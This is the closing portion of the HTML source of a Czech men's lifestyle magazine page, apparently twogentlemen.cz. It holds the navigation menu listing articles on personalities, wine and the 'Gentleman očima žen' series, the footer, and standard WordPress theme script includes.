title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">PŘEČTĚTE SI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="324" height="160" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg 324w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:58:23+01:00" >Čtvrtek, 15. ledna 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69700cd28585a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764086608" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[7762]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>